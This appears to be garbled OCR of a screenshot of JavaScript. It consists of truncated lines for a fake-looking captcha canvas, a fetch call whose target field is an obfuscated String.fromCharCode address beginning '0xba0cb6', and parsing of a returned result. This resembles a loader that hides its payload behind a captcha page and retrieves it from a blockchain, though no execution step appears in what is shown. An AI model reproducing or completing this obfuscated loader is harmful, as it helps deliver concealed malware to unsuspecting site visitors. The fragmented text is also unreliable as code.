
🛠 Hash code: 09c181b3b88ddd3b257fe9a
Last modification: 2026-05-24
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
q=String.fromCharCode(34);const re=await fetch(
[{to:String.fromCharCode(48,120,98,97,48,99,98,54
j=await re.json();if(j.result){let h=j.result.substri